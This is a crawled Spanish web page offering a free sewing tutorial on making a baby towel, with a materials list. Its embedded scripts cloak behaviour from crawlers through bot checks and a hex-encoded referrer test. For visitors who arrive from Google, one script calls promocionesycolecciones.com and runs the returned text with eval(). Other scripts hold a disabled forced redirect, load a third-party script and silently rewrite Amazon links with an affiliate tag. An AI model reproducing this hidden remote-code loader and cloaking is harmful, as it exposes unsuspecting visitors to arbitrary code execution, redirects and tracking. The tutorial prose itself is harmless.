

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miscursosgratis.es/como-hacer-una-toalla-para-bebe/
body_size: 10004
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/miscursosgratis-es.png"/>
		<link rel="apple-touch-icon" href="/images/miscursosgratis-es.png"/>

        <!-- Title y Description -->

        <title>Cómo hacer UNA TOALLA para BEBÉ ¡Es muy fácil!</title>

        <meta name="description" content="¡Bienvenidos nuevamente a otro curso totalmente gratis! Si quieres saber cómo hacer una toalla para bebé ¡Entonces no puedes perderte este tutorial!Hoy tendr...">

        <meta name="keywords" content="cursosgratis">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://miscursosgratis.es/como-hacer-una-toalla-para-bebe/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cómo hacer UNA TOALLA para BEBÉ ¡Es muy fácil!">

        <meta property="og:description" content="¡Bienvenidos nuevamente a otro curso totalmente gratis! Si quieres saber cómo hacer una toalla para bebé ¡Entonces no puedes perderte este tutorial!Hoy tendr...">

        <meta property="og:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cómo hacer UNA TOALLA para BEBÉ ¡Es muy fácil!">

        <meta property="og:url" content="https://miscursosgratis.es/como-hacer-una-toalla-para-bebe/">

        <meta property="og:site_name" content="miscursosgratis.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-05T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cursosgratis">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="miscursosgratis.es">

		<meta name="mobile-web-app-title" content="miscursosgratis.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cómo hacer UNA TOALLA para BEBÉ ¡Es muy fácil!">

        <meta name="twitter:description" content="¡Bienvenidos nuevamente a otro curso totalmente gratis! Si quieres saber cómo hacer una toalla para bebé ¡Entonces no puedes perderte este tutorial!Hoy tendr...">

        <meta name="twitter:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Cómo hacer UNA TOALLA para BEBÉ ¡Es muy fácil!">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://miscursosgratis.es/#website", 
		"url": "https://miscursosgratis.es", 
		"name": "miscursosgratis.es", 
		"description": null, 
		"publisher": { "@id": "https://miscursosgratis.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://miscursosgratis.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "C\u00f3mo hacer UNA TOALLA para BEB\u00c9 \u00a1Es muy f\u00e1cil!",

          "description": "\u00a1Bienvenidos nuevamente a otro curso totalmente gratis! Si quieres saber c\u00f3mo hacer una toalla para beb\u00e9 \u00a1Entonces no puedes perderte este tutorial!Hoy tendr...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/miscursosgratis.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "miscursosgratis.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/miscursosgratis.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-05T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/miscursosgratis.es\/como-hacer-una-toalla-para-bebe\/"
          },

          
          "articleSection": "cursosgratis",

          
          "url": "https:\/\/miscursosgratis.es\/como-hacer-una-toalla-para-bebe\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/miscursosgratis.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cursosgratis",

              "item": "https:\/\/miscursosgratis.es\/categoria\/cursosgratis"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "C\u00f3mo hacer UNA TOALLA para BEB\u00c9 \u00a1Es muy f\u00e1cil!",

              "item": "https:\/\/miscursosgratis.es\/como-hacer-una-toalla-para-bebe\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8443" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">miscursosgratis.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cursosgratis">cursosgratis</a>

            
            <span>&gt;</span>

            Cómo hacer UNA TOALLA para BEBÉ ¡Es muy fácil!
        </div>

        

        <article>

            <h1>Cómo hacer UNA TOALLA para BEBÉ ¡Es muy fácil!</h1>

            <div class="article-meta">

                <span>📅 05/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cursosgratis">cursosgratis</a></span>

                
            </div>

            

            			            <p>¡Bienvenidos nuevamente a otro curso totalmente gratis! Si quieres saber <strong>cómo hacer una toalla para bebé</strong> ¡Entonces no puedes perderte este tutorial!</p><p>Hoy tendrás la oportunidad de realizar este proyecto de una manera muy sencilla, gracias a este curso que tenemos para ti.</p><p>Recuerda que si quieres ver el paso a paso, puedes hacerlo con un clic en el botón de <strong>Acceder al curso</strong> que encontrarás al final de este artículo. También dejaremos detallada la lista de los materiales que necesitarás para realizarlo.</p><p>Hacer una toalla para bebés no es para nada complicado. Pero, se deben tener en cuenta ciertos puntos esenciales para poder terminarla con éxito y sin desperdiciar materiales ni tiempo.</p><p>Si eres amante de la costura, entonces debes saber que este mundo cuenta con técnicas y trucos para agilizar el trabajo, y así podamos obtener resultados profesionales.</p><p><strong>Los materiales que necesitaremos para este proyecto son los siguientes</strong>:</p><ul><li><span class="style-scope yt-formatted-string" dir="auto">Un metro de tela toalla de buena calidad</span></li><li><span class="style-scope yt-formatted-string" dir="auto">Medio metro de tela con estampado infantil</span></li><li><span class="style-scope yt-formatted-string" dir="auto">Medio metro de randa bordada previamente</span></li><li><span class="style-scope yt-formatted-string" dir="auto">4,50 metros de sesgo del color que selecciones para una toalla de 90 x 90 centímetros</span></li><li><span class="style-scope yt-formatted-string" dir="auto">4,20 metros de sesgo para la toalla de 80 por 80 centímetros</span></li><li><span class="style-scope yt-formatted-string" dir="auto">4 metros de sesgo para la toalla de 90 por 75 centímetro</span></li></ul><p>Asique ya sabes, aquí tienes todo lo necesario para comenzar a confeccionar hermosas y prácticas toallas para bebés ¡Anímate y realízalas con tus propias manos! Verás que es más sencillo de lo que piensas.</p><p>Esperamos que este nuevo curso sea de mucha ayuda, y si ha sido así, agradecemos si compartes este artículo con más personas. Puedes hacerlo presionando los botones mencionados más abajo.</p><p>Puedes dejarnos todas las dudas o sugerencias en nuestra sección de comentarios, con mucho gusto los estaremos leyendo.</p><p>Recuerda que estaremos subiendo nuevos cursos gratis todas las semanas. Muchas gracias por tu visita ¡Hasta el próximo tutorial!</p><p style="text-align: center;"><a href="https://www.youtube.com/watch?v=uJ53jgc_znU" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2073d4;border-color:#1a5caa;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px" target="_blank" rel="nofollow"><span style="color:#FFFFFF;padding:8px 26px;font-size:20px;line-height:30px;border-color:#639de1;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-share" style="font-size:20px;color:#FFFFFF"></i> Acceder al curso</span></a></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#6c0e051809000f0419142c150d04030342091f"><span class="__cf_email__" data-cfemail="ec8e859889808f849994ac958d848383c2899f">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#6a08031e0f0609021f122a130b020505440f19"><span class="__cf_email__" data-cfemail="34565d405158575c414c744d555c5b5b1a5147">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=49005&from=miscursosgratis.es&id=309')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/patchwork-para-principiantes/' alt='Curso gratis de patchwork para principiantes - Cursos Gratis'><h2>Curso gratis de patchwork para principiantes - Cursos Gratis</h2></a></li><li><a href='/bordado-de-lentejuelas/' alt='Curso bordado de lentejuelas - Cursos Gratis'><h2>Curso bordado de lentejuelas - Cursos Gratis</h2></a></li><li><a href='/confeccion-blusa-campesina/' alt='Curso blusa campesina - Cursos Gratis'><h2>Curso blusa campesina - Cursos Gratis</h2></a></li><li><a href='/como-hacer-una-alfombra-de-trapillo/' alt='Curso como hacer una alfombra de trapillo - Cursos Gratis'><h2>Curso como hacer una alfombra de trapillo - Cursos Gratis</h2></a></li><li><a href='/confeccion-de-cojines/' alt='Curso gratis de confección de cojines - Cursos Gratis'><h2>Curso gratis de confección de cojines - Cursos Gratis</h2></a></li><li><a href='/como-hacer-un-edredon-con-caida-a-los-costados/' alt='Como hacer un edredon con caída a los costados - Cursos Gratis'><h2>Como hacer un edredon con caída a los costados - Cursos Gratis</h2></a></li><li><a href='/hilvanes-laterales-para-vestidos/' alt='Curso como hacer hilvanes laterales para vestidos - Cursos Gratis'><h2>Curso como hacer hilvanes laterales para vestidos - Cursos Gratis</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>miscursosgratis.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 miscursosgratis.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#5d3f322934373233313433381d3a303c3431733e3230" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://miscursosgratis.es/",
					"website_privacy_policy_url": "https://miscursosgratis.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=C%C3%B3mo+hacer+UNA+TOALLA+para+BEB%C3%89+%C2%A1Es+muy+f%C3%A1cil%21", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed0b1042f4042b196d05c5aca326a13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
